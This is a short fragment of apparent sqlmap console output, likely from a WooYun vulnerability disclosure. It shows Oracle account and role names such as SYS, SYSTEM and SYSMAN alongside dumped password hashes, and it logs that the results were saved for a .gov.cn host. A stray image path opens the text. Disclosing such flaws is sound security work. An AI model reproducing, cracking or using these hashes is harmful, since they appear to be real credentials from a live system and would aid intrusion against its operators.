 password hash: 4A3BA55E08595C81
[*] PUBLIC [1]:
password hash: NULL
[*] RECOVERY_CATALOG_OWNER [1]:
password hash: NULL
[*] RESOURCE [1]:
password hash: NULL
[*] SCHEDULER_ADMIN [1]:
password hash: NULL
[*] SELECT_CATALOG_ROLE [1]:
password hash: NULL
[*] SYS [1]:
password hash: 1C9E8C2F9669668C
[*] SYSMAN [1]:
password hash: 1A189157A0681DD5
[*] SYSTEM [1]:
password hash: 2AAC9E0508501C42
[*] SYSTFDS [1]:
password hash: C7028FD82CE62697
[*] WM_ADMIN_ROLE [1]:
password hash: NULL
[*] WMSYS [1]:
password hash: 7C9BA362F8314299
[10:45:30] [INFO] fetched data logged to text files under 'C:\Users\test\.sqlm
\output\xzzf.fjbs.gov.cn'
www.wooyun.org